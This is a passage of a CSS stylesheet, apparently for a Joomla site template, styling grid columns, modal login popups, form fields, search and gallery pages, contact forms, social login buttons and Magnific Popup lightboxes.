  box-shadow: none;
  margin-right: 20px;
}
/*======================= MODULE ITEM WIDTH =======================*/
.fluid {
  margin-left: -30px;
  width: auto;
}
.row-fluid {
  margin-left: -30px;
  width: auto;
}
.row-fluid [class*="itemSpan"],
.row-fluid [class*="span"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: 0;
  display: block;
  float: left;
  padding-left: 25px;
  min-height: 1px;
  width: 101%;
}
.row-fluid .itemSpan1,
.row-fluid .span1 {
  width: 8.333325%;
}
.row-fluid .itemSpan2,
.row-fluid .span2 {
  width: 16.66665%;
}
.row-fluid .itemSpan3,
.row-fluid .span3 {
  width: 24.999975%;
}
.row-fluid .itemSpan4,
.row-fluid .span4 {
  width: 33.3333%;
}
.row-fluid .itemSpan5,
.row-fluid .span5 {
  width: 41.666625%;
}
.row-fluid .itemSpan6,
.row-fluid .span6 {
  width: 49.99995%;
}
.row-fluid .itemSpan7,
.row-fluid .span7 {
  width: 58.333275%;
}
.row-fluid .itemSpan8,
.row-fluid .span8 {
  width: 66.6666%;
}
.row-fluid .itemSpan9,
.row-fluid .span9 {
  width: 74.999925%;
}
.row-fluid .itemSpan10,
.row-fluid .span10 {
  width: 83.33325%;
}
.row-fluid .itemSpan11,
.row-fluid .span11 {
  width: 91.666575%;
}
.row-fluid .itemSpan12,
.row-fluid .span12 {
  width: 100%;
}
.cols-1 [class*="span"] {
  width: 99.9999%;
}
.cols-2 [class*="span"] {
  width: 49.99995%;
}
.cols-3 [class*="span"] {
  width: 33.3333%;
}
.cols-4 [class*="span"] {
  width: 24.999975%;
}
.cols-5 [class*="span"] {
  width: 19.99998%;
}
.cols-6 [class*="span"] {
  width: 16.66665%;
}
/*======================= MAILTO WINDOW =======================*/
#mailto-window {
  padding-top: 1em;
}
.mailto-close {
  margin-bottom: 1em;
  overflow: hidden;
}
.mailto-close a {
  float: right;
}
/*======================= MODAL WINDOW =======================*/
div.modal.fade.loginPopup {
  position: fixed;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  opacity: 0;
  margin: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  font-size: 0;
  overflow: auto;
}
div.modal.fade.loginPopup:before {
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
  content: '';
}
div.modal.fade.loginPopup div.modal_wrapper {
  width: 260px;
  background: #ffffff;
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  position: relative;
}
div.modal.fade.loginPopup.in {
  opacity: 1;
}
div.modal.fade.loginPopup .modal-body {
  overflow: visible;
}
div.modal.fade.loginPopup .control-group {
  margin-bottom: 0;
}
div.modal.fade {
  top: -200%;
}
.modalClose {
  margin: 14px;
}
.login-greeting {
  margin: 0 0 9px 0;
}
.input-modal {
  width: 146px;
}
div.modal.fade {
  z-index: 0;
}
div.modal.fade.in {
  z-index: 8002;
}
.modal-hide {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.8;
}
.modal-header {
  padding: 0;
  border: none;
}
.modal-body {
  padding: 0;
}
#modal .moduletable {
  padding: 9px 15px 0;
}
#modal .moduletable:last-child {
  padding-bottom: 9px;
}
#modal .moduletable + .moduletable {
  padding-top: 0;
}
.calendar_wrapper .input-append {
  padding-right: 56px;
  position: relative;
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.calendar_wrapper .input-append #jform_profile_dob_img {
  position: absolute;
  right: 0;
  top: 0;
}
.calendar_wrapper .input-append input {
  width: 100%;
}
/*=================================================================*/
/*======================= COMPONENT STYLES ========================*/
/*=================================================================*/
.icons .btn-group.pull-right {
  margin: 0px 0 10px 10px;
  position: relative;
  z-index: 10;
}
.icons .btn-group.pull-right a.dropdown-toggle {
  padding: 0 5px;
}
.icons .btn-group.pull-right a.dropdown-toggle .caret {
  border: none;
  width: auto;
  height: auto;
  margin: 0;
  font-size: .8em;
}
.icons .btn-group.pull-right a.dropdown-toggle .caret:before {
  content: '\f078';
  font-family: FontAwesome;
}
.icons .btn-group.pull-right ul.dropdown-menu {
  background-clip: padding-box;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  list-style: none outside none;
  margin: 2px 0 0;
  min-width: 160px;
  padding: 5px 0;
  position: absolute;
  top: 100%;
  z-index: 1000;
}
.icons .btn-group.pull-right ul.dropdown-menu li {
  padding: 0;
  float: none;
}
.icons .btn-group.pull-right ul.dropdown-menu li .fa-edit {
  margin-right: 5px;
}
.jmodedit {
  padding: 0 5px !important;
}
/*Forms*/
input,
textarea {
  width: 220px;
}
textarea {
  resize: none;
}
select,
select[multiple],
select[size],
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  height: 50px;
  padding: 11px 18px;
  margin-bottom: 10px;
  -webkit-border-radius: 24px;
  -moz-border-radius: 24px;
  border-radius: 24px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #888888;
  background-color: #ffffff;
  border: 1px solid #cecece;
}
span.select,
select {
  -webkit-border-radius: 24px !important;
  -moz-border-radius: 24px !important;
  border-radius: 24px !important;
}
span.select:before {
  -webkit-border-radius: 0px 24px 24px 0 !important;
  -moz-border-radius: 0px 24px 24px 0 !important;
  border-radius: 0px 24px 24px 0 !important;
}
select[multiple] {
  height: auto;
}
select {
  padding-left: 10px;
  padding-right: 10px;
}
select option {
  box-shadow: none;
  display: block;
  padding: 0px 6px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
select option:hover {
  background: #1d9d73;
  color: #1d9d73;
}
textarea#jform_profile_aboutme {
  width: 100%;
  height: 200px;
}
.checkbox-radio-wrap__inline {
  display: inline-block;
  margin-left: 6px;
  vertical-align: top;
}
.checkbox-radio-wrap__inline input[type="radio"],
.checkbox-radio-wrap__inline input[type="checkbox"] {
  margin: -2px 0 0 0;
}
input.search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.chzn-container-multi .chzn-choices li.search-field .default {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
#limit_chzn {
  width: 110px !important;
  float: right;
  margin-bottom: 0;
}
textarea#jform_profile_aboutme {
  width: 100%;
  height: 200px;
}
#helpsite-refresh {
  margin-bottom: 9px;
}
.checkbox-radio-wrap__inline {
  display: inline-block;
  margin-left: 6px;
  vertical-align: top;
}
.checkbox-radio-wrap__inline input[type="radio"],
.checkbox-radio-wrap__inline input[type="checkbox"] {
  margin: -2px 0 0 0;
}
.page-registration form label,
.page-remind form label,
.page-reset form label,
.page-login form label,
.page-login form label,
.page-profile__edit form label {
  display: inline-block;
}
textarea.invalid {
  border: 1px solid #9D261D;
}
.form-vertical label {
  display: inline-block;
}
/* Placeholder color */
input::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
  opacity: 1;
}
input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
  opacity: 1;
}
input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
  opacity: 1;
}
input:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
  opacity: 1;
}
textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
  opacity: 1;
}
textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
  opacity: 1;
}
textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
  opacity: 1;
}
textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
  opacity: 1;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #888888;
}
input.error,
textarea.error,
select.error {
  border-color: #f8b9b7 !important;
  color: #ef5f5a !important;
}
input.error::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
}
input.error:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
}
input.error::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
}
input.error:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
}
textarea.error::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #888888;
}
textarea.error:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #888888;
}
textarea.error::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #888888;
}
textarea.error:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #888888;
}
span.select {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
span.select:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  font-family: FontAwesome;
  content: "\f0d7";
  font-size: 18px;
  line-height: 50px;
  width: 48px;
  text-align: center;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  pointer-events: none;
}
span.select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  line-height: 26px;
  position: relative;
  z-index: 2;
  background: none;
  margin: 0 !important;
  width: 100%;
  max-width: 370px;
  outline: none !important;
  padding-right: 60px;
}
span.select select:disabled {
  background: #f7f7f7;
  position: static;
}
.moduletable.careers_form span.select {
  width: 100%;
}
.moduletable.careers_form span.select select {
  width: 100%;
  max-width: 100%;
}
.mod_tm_ajax_contact_form .top-left .controls span {
  bottom: auto;
  left: auto;
  position: relative;
}
span.checkbox {
  display: inline-block;
  height: 17px;
  width: 17px;
  text-align: center;
  min-height: 0;
  vertical-align: middle;
  line-height: 17px;
  position: relative;
  padding: 0 !important;
}
span.checkbox input[type="checkbox"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  opacity: 0;
  margin: 0;
}
span.checkbox input[type="checkbox"]:checked + label.checkbox_inner:before {
  content: '\f00c';
  font-family: FontAwesome;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  font-size: 12px;
}
span.checkbox label.checkbox_inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #abacab;
  background: #f7f7f7;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  line-height: 15px;
  margin: 0 !important;
  padding: 0;
}
span.radio {
  display: inline-block;
  height: 18px;
  width: 18px;
  text-align: center;
  min-height: 0;
  vertical-align: middle;
  position: relative;
  line-height: 18px;
}
span.radio input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  opacity: 0;
  margin: 0;
}
span.radio input[type="radio"]:checked + label.radio_inner:before {
  content: '\f111';
  font-family: FontAwesome;
  position: absolute;
  top: 0;
  left: 1px;
  right: 0;
  height: 100%;
  font-size: 12px;
}
span.radio label.radio_inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid #f6f8fa;
  background: #f7f7f7;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  line-height: 16px;
  margin: 0;
  padding: 0;
}
span.radio + label {
  margin: 0 0 0 10px;
  vertical-align: middle;
}
ul.breadcrumb {
  background: none;
  padding: 20px 0 0;
  text-align: left;
  font-size: 12px;
}
ul.breadcrumb > .active {
  color: #333333;
}
ul.breadcrumb .firstItem > a.pathway {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
}
ul.breadcrumb .firstItem > a.pathway:before {
  content: '\f015';
  font-family: FontAwesome;
  font-size: 14px;
  line-height: 23px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
ul.breadcrumb > li > .divider,
ul.breadcrumb > li > span {
  display: inline-block;
}
/* Category */
.pretext,
.category_desc {
  padding-bottom: 31px;
}
/*======================= Search & Smart Search ========================*/
ul#finder-filter-select-dates li.filter-date {
  margin-bottom: 4px;
  margin-right: 4px;
}
ul#finder-filter-select-dates li.filter-date select.filter-date-operator {
  margin-bottom: 9px;
}
#searchForm fieldset {
  margin-bottom: 20px;
}
#searchForm fieldset label.radio,
#searchForm fieldset label.checkbox {
  display: inline-block;
  margin-right: 10px;
}
#searchForm fieldset span.radio {
  margin-right: 8px;
  vertical-align: baseline;
}
#searchForm fieldset span.checkbox {
  margin-right: 8px;
  vertical-align: baseline;
}
#searchForm .form-limit:after {
  clear: both;
  content: '';
  display: block;
}
#searchForm .form-limit label {
  float: left;
  padding-top: 12px;
}
#searchForm .form-limit p {
  overflow: hidden;
  clear: both;
}
#searchForm .phrases > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
  padding: 0;
}
#searchForm .phrases .ordering-box {
  margin: 0;
  float: right;
}
#searchForm .phrases .ordering-box > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
  padding: 0;
}
#searchForm .phrases .ordering-box #ordering_chzn {
  width: 170px !important;
  margin-right: 0;
}
#searchForm .phrases .phrases-box {
  float: left;
}
#searchForm .phrases .phrases-box > * {
  display: inline-block;
  vertical-align: middle;
}
#searchForm .phrases .phrases-box strong {
  padding-right: 10px;
}
#searchForm .phrases .phrases-box .controls > label {
  min-width: 90px;
}
#searchForm .only > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
  padding: 0;
}
#searchForm p.counter {
  padding-bottom: 0;
}
dl.search-results {
  margin-bottom: 30px;
}
dl.search-results dt {
  margin-top: 20px;
  /*florin*/
  font-size: 18px;
  /*florin*/
}
.navbar-form .btn,
.navbar-form .btn-group {
  margin-top: 5px;
}
/*======================= Gallery Page ========================*/
.item_img .articleGalleryZoom .BWfade,
.item_img .galleryZoomIcon .BWfade {
  display: none !important;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before,
.item_img .articleGalleryZoom:after,
.item_img .galleryZoomIcon:after {
  border: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  background: #000;
  opacity: 0;
  left: 0;
  top: 0;
  right: 0 !important;
  bottom: 0 !important;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.item_img .articleGalleryZoom:after,
.item_img .galleryZoomIcon:after {
  left: 0 !important;
  top: 50% !important;
  right: 0 !important;
  bottom: 50% !important;
  width: 100%;
  font-family: FontAwesome;
  text-align: center;
  color: #fff;
  font-size: 0;
  line-height: 0;
  content: '\f00e';
  opacity: 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.item_img .articleGalleryZoom:hover:before,
.item_img .galleryZoomIcon:hover:before {
  opacity: 0.5;
}
.item_img .articleGalleryZoom:hover:after,
.item_img .galleryZoomIcon:hover:after {
  opacity: 1;
  font-size: 40px;
}
.img-full__left.span5 {
  padding-left: 0;
}
.view-article #prevArrow,
.view-article #nextArrow {
  display: none;
}
.gallery-grid .view {
  position: relative;
  overflow: hidden;
}
.gallery-grid .view .mask,
.gallery-grid .view .content {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  z-index: 2;
}
.gallery-grid .view .mask .mask_wrap,
.gallery-grid .view .content .mask_wrap {
  text-align: center;
  width: 100%;
  height: 100%;
  font-size: 0;
  line-height: 0;
}
.gallery-grid .view .mask .mask_wrap:before,
.gallery-grid .view .content .mask_wrap:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  overflow: hidden;
  width: 0;
}
.gallery-grid .view .mask .mask_wrap .mask_cont,
.gallery-grid .view .content .mask_wrap .mask_cont {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5%;
  font-size: 14px;
  line-height: 23px;
  max-width: 99%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.gallery-grid .view .item_img {
  margin: 0;
}
.gallery-grid .view img {
  display: block;
  z-index: 1;
}
.gallery-grid .view h2,
.gallery-grid .view p {
  position: relative;
}
.gallery-grid .view .item_more a {
  display: inline-block;
  font-size: 1.5em;
  font-weight: normal;
  padding: 2%;
}
.filters b,
.sorting b,
.layout-mode b {
  display: block;
  margin: 0 0 15px;
}
.layout-mode {
  float: right;
}
ul#filters {
  margin: 0 0 15px;
}
ul#filters li {
  display: inline-block;
  vertical-align: top;
}
ul#filters li a {
  cursor: pointer;
}
ul#sort {
  margin: 0 0 15px;
  display: block;
  text-align: center;
}
ul#sort li {
  display: inline-block;
  vertical-align: top;
  margin: 5px;
}
ul#sort li a {
  cursor: pointer;
  border: 1px solid;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  padding: 2px 20px;
  min-width: 82px;
  text-align: center;
  display: inline-block;
}
ul#sort li a:after {
  font-family: FontAwesome;
  margin-left: 5px;
}
ul#sort li a[data-order=asc]:after {
  content: '\f0d7';
}
ul#sort li a[data-order=desc]:after {
  content: '\f0d8';
}
ul#sort li a.selected,
ul#sort li a:hover {
  color: #ffffff;
}
ul#order {
  float: right;
  position: relative;
  z-index: 2;
}
ul#grid-list {
  margin: 0 0 15px;
}
ul#grid-list li {
  display: inline-block;
}
.gallery-grid .item_img {
  margin-right: 0;
}
.page-gallery_img {
  margin-left: 0;
}
.category_children .category_child {
  margin-bottom: 20px;
}
/*======================= Archives Page ========================*/
.page-archive_filters .filter-search {
  padding-bottom: 21px;
  overflow: hidden;
}
.page-archive_filters select {
  margin-bottom: 8px;
  display: inline-block;
}
.page-archive_filters button {
  display: inline-block;
  margin-bottom: 8px;
}
/*======================= Contacts Page ========================*/
#jform_contact_message {
  resize: none;
  width: 100%;
  height: 149px;
}
#contact-form label {
  display: inline-block;
  margin-bottom: 5px;
}
.phone-num {
  display: inline-block;
}
#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg {
  width: 100%;
}
.contact_email-copy,
.contact_vcard {
  margin: 0 25px 0 0;
  height: 50px;
  line-height: 50px;
  display: inline-block;
}
.contact_vcard {
  margin: 0;
}
.contact_details .icons-marker {
  display: block;
  width: 16px;
  margin-right: 5px;
  float: left;
  line-height: 23px;
}
.contact_address {
  overflow: hidden;
  padding-bottom: 23px;
}
.contact_details_fax {
  padding-bottom: 23px;
}
#contact_map {
  margin-bottom: 23px;
}
#contact_map .map {
  border: 1px solid #d9d9d9;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#contact_map .map.mfp-hide {
  display: block !important;
}
.map img {
  max-width: none !important;
}
.mfp-content .map {
  max-width: 1170px;
}
.contact_details_item {
  margin-bottom: 20px;
}
/*======================= ADDTHIS STYLES =======================*/
.page-item_addThis {
  padding-top: 12px;
}
/*======================= CAPTION FIXES =======================*/
.img_caption {
  text-align: center!important;
}
.img_caption.left {
  float: left;
  margin-right: 1em;
}
.img_caption.left p {
  clear: left;
  text-align: center;
}
.img_caption.right {
  float: right;
  margin-left: 1em;
}
.img_caption.right p {
  clear: right;
  text-align: center;
}
.img_caption.none {
  margin-left: auto;
  margin-right: auto;
}
/*======================= 404 PAGE =======================*/
.errorBox {
  background: none;
  text-align: left;
}
#error .well {
  margin-bottom: 0;
}
/*======================= DOCUMENTATION =======================*/
#mod_table .module {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px;
}
#mod_table .module:nth-child(even) {
  background: #eeeeee;
}
#mod_table ul li {
  list-style: none;
}
/*======================= SCROLL TO TOP =======================*/
#back-top {
  position: fixed;
  bottom: 90px;
  right: 20px;
  z-index: 99;
  -webkit-transform: translateZ(0);
}
#back-top a {
  width: 42px;
  height: 42px;
  display: block;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  font: 32px/38px FontAwesome;
  color: #1d9d73;
  text-align: center;
  background: #ffffff;
  border: 1px solid #1d9d73;
  text-decoration: none !important;
}
#back-top a > span:before {
  content: "\f106";
}
#back-top a:hover {
  color: #ffffff;
  background: #1d9d73;
}
.dropdown-toggle .fa-cog {
  margin-right: 4px;
}
label[for=mod-login_remember] {
  display: inline-block;
}
.btn-group {
  max-width: 100%;
  white-space: normal;
}
.form-horizontal .remember .control-label {
  padding-top: 0;
}
.body__404 .big-404 {
  text-align: center;
  font-size: 200px;
  line-height: 240px;
}
.body__404 big {
  display: block;
  padding: 0 0 14px;
  font-weight: bold;
}
.body__404 .page-item__404 {
  padding-top: 100px;
  padding-bottom: 100px;
}
div[class*="lr_social_login_basic"] > a {
  display: none;
}
.lr_social_login_basic_150 {
  width: 100% !important;
}
.lr_social_login_basic_150 .lr_providers .lr_icons_box {
  float: none !important;
  width: 100% !important;
}
.lr_social_login_basic_150 .lr_providers .lr_icons_box div {
  float: none !important;
  margin: 0 0 9px !important;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons {
  z-index: 1 !important;
  width: auto !important;
  height: 31px !important;
  position: relative;
  color: #fff;
  text-align: center;
  line-height: 31px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  display: block;
  font-weight: 500;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons:before {
  font-family: FontAwesome;
  font-size: 15px;
  display: inline-block;
  vertical-align: middle;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.lr_social_login_basic_150 .lr_providers .lr_facebook {
  background: #3b5998 !important;
}
.lr_social_login_basic_150 .lr_providers .lr_facebook:before {
  content: '\f09a';
  margin-right: 13px;
}
.lr_social_login_basic_150 .lr_providers .lr_google {
  background: #df4a32 !important;
}
.lr_social_login_basic_150 .lr_providers .lr_google:before {
  content: '\f0d5';
  margin-right: 9px;
}
#sw_pinterest_display {
  max-width: 280px;
}
#sw_pinterest_display > div {
  display: none;
}
#outer {
  padding: 0 !important;
}
#outer div#cookieMessageContainer {
  margin-top: 0;
}
.mod_tm_ajax_contact_form .controls,
.mod_tm_ajax_contact_form_input {
  width: 100%;
}
.mod_tm_ajax_contact_form .controls {
  margin-bottom: 8.5px;
}
.mod_tm_ajax_contact_form .control-group-button .btn {
  margin-right: 14px;
}
.controls {
  position: relative;
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox,
.navbar-form .btn,
.navbar-form .btn-group {
  margin-top: 0;
}
.research-projects .pretext {
  font-size: 18px;
  margin-bottom: 20px;
}
.acymailing_module_success {
  font-weight: bold;
}
.acymailing_module_success:before {
  content: '\f058';
  font-family: FontAwesome;
  padding-right: 10px;
  font-size: 22px;
  display: inline-block;
  vertical-align: middle;
}
.acymailing_module_success + form {
  display: none;
}
.visa-info .heading-style-3 {
  color: #ffffff;
}
.visa-info h5 {
  color: #ffffff;
}
ol li {
  list-style: decimal;
}
ol li span {
  display: block;
  font-weight: bold;
}
.erasmus-doc-req ol li span {
  display: unset;
  font-weight: normal;
}
.items-more ul {
  margin: 0 0 30px -30px;
}
.items-more ul li {
  float: left;
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0 10px 30px;
  font-weight: bold;
}
.items-more ul:after {
  content: '';
  display: block;
  clear: both;
}
#habla_window_div {
  -webkit-transform: translateZ(0);
}
.moduletable.olark {
  display: none;
}
#habla_window_div.habla_window_div_base {
  z-index: 8000 !important;
}
.olrk-state-expanded #habla_window_div.habla_window_div_base {
  z-index: 8002 !important;
}
#style_switcher div.color_scheme.color_scheme_1 {
  background: #1d9d73;
}
#style_switcher div.color_scheme.color_scheme_2 {
  background: #4caf50;
}
#style_switcher div.color_scheme.color_scheme_3 {
  background: #8bc34a;
}
#style_switcher div.color_scheme.color_scheme_4 {
  background: #00bcd4;
}
.btn-group span.radio {
  display: none;
}
.btn-group label.btn {
  margin: 0 !important;
  padding: 10px 20px;
  color: #ffffff;
  background: #888888;
}
.btn-group label.btn.active {
  color: #ffffff;
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  border-color: #51a351 #51a351 #387038;
}
.btn-group label.btn.active:hover,
.btn-group label.btn.active:focus,
.btn-group label.btn.active:active,
.btn-group label.btn.active.active,
.btn-group label.btn.active.disabled,
.btn-group label.btn.active[disabled] {
  color: #ffffff;
  background-color: #51a351;
}
.btn-group label.btn.active:active,
.btn-group label.btn.active.active {
  background-color: #408140;
}
.btn-group label.btn:after {
  display: none;
}
.btn-group label.btn:first-of-type {
  -webkit-border-radius: 1000px 0 0 1000px;
  -moz-border-radius: 1000px 0 0 1000px;
  border-radius: 1000px 0 0 1000px;
}
.btn-group label.btn:last-of-type {
  -webkit-border-radius: 0 1000px 1000px 0;
  -moz-border-radius: 0 1000px 1000px 0;
  border-radius: 0 1000px 1000px 0;
}
#modules-form #jform_publish_up_img:after,
#modules-form #jform_publish_down_img:after {
  display: none;
}
#modules-form .input-append {
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 32px;
  position: relative;
}
#modules-form .input-append input {
  width: 100%;
}
#modules-form .input-append button {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
#modules-form .input-append a {
  vertical-align: middle;
  margin: 0 3px 10px;
}
#modules-form .input-append a:after {
  display: none;
}
#modules-form div.modal {
  background-clip: padding-box;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.3);
  border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  left: 50%;
  margin-left: -40%;
  outline: medium none;
  position: fixed;
  top: 5%;
  width: 80%;
  z-index: 1050;
}
#modules-form .modal-header {
  border-bottom: 1px solid #eeeeee;
  padding: 9px 15px;
}
#modules-form .modal-body {
  max-height: 400px;
  padding: 1%;
  position: relative;
  width: 98%;
}
#adminForm .filters .chzn-container {
  width: 22% !important;
  margin-right: 2% !important;
}
#adminForm .input-prepend .add-on.btn {
  margin: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
  height: 50px;
  color: #ffffff;
  -webkit-border-radius: 1000px 0 0 1000px;
  -moz-border-radius: 1000px 0 0 1000px;
  border-radius: 1000px 0 0 1000px;
}
#adminForm .input-prepend .add-on.btn:after {
  display: none;
}
#adminForm .input-prepend .add-on.btn:hover {
  background: #333333;
}
#adminForm .input-prepend input ~ .btn {
  margin: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
  height: 50px;
  color: #ffffff;
}
#adminForm .input-prepend input ~ .btn.modal {
  width: auto;
  padding: 0 10px;
}
#adminForm .input-prepend input ~ .btn:after {
  display: none;
}
#adminForm .input-prepend input ~ .btn:hover {
  background: #333333;
}
#adminForm .input-prepend > a.btn:last-of-type {
  -webkit-border-radius: 0 1000px 1000px 0;
  -moz-border-radius: 0 1000px 1000px 0;
  border-radius: 0 1000px 1000px 0;
}
#publishing .input-append {
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 35px;
  position: relative;
}
#publishing .input-append input {
  width: 100%;
}
#publishing .input-append .btn {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
#publishing .input-append .btn:after {
  display: none;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
